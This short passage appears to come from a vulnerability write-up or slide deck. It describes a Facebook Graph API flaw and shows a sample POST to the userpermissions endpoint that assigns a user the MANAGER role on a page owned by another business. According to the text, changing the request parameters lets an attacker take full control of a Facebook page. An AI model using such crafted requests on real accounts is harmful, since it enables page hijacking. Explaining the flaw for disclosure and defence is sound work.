 Sample Request
The string something look like this:
POST /PGID/userpermissions HTTP/1.1
Host: graph.facebook.com
Content-Length: 245
role=MANAGER&user=X&business=B&access_token=AAAA...
Here, page PGID belongs to business B, where one can manage_pages request to make user 'X' as a
MANAGER (assign as an administrator) of the page.
This means these small changes in the request parameters could allow an attacker to gain complete
control over your Facebook page.